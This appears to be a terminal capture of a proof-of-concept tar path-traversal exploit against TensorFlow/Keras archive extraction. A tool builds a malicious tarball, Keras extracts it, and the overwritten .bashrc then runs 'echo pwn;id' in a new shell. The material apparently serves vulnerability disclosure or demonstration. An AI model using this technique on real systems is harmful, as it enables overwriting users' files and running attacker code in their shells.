 [tf@localhost ~]$ ./tarpwn
[*] Creating evil tarball ...
[+] Success!
[!] BE WARNED: DO NOT UNPACK /tmp/pwn.tar as it will overwrite your files.
[tf@localhost ~]$ cat tensorpwned | python3
2025-02-20 14:45:55.024850: I external/local_xla/xla/tsl/cuda/cudart_stub.cc:32] Could not find cuda drivers on your machi
ne, GPU will not be used.
2025-02-20 14:45:55.028466: I external/local_xla/xla/tsl/cuda/cudart_stub.cc:32] Could not find cuda drivers on your machi
ne, GPU will not be used.
2025-02-20 14:45:55.038306: E external/local_xla/xla/stream_executor/cuda/cuda_fft.cc:477] Unable to register cuFFT factor
y: Attempting to register factory for plugin cuFFT when one has already been registered
WARNING: All log messages before absl::InitializeLog() is called are written to STDERR
E0000 00:00:1740059155.055319    9005 cuda_dnn.cc:8310] Unable to register cuDNN factory: Attempting to register factory f
or plugin cuDNN when one has already been registered
E0000 00:00:1740059155.061688    9005 cuda_blas.cc:1418] Unable to register cuBLAS factory: Attempting to register factory
 for plugin cuBLAS when one has already been registered
Downloading data from file:///tmp/pwn.tar
3584/3584 ━━━━━━━━━━━━━━━━━━━━ 0s 0us/step
/usr/lib64/python3.9/tarfile.py:2268: RuntimeWarning: The default behavior of tarfile extraction has been changed to disal
low common exploits (including CVE-2007-4559). By default, absolute/parent paths are disallowed and some mode bits are cle
ared. See https://access.redhat.com/articles/7004769 for more details.
  warnings.warn(
[tf@localhost ~]$ bash
pwn
uid=1000(tf) gid=1000(tf) groups=1000(tf) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
bash-5.1$ cat .bashrc

echo pwn;id;
bash-5.1$ _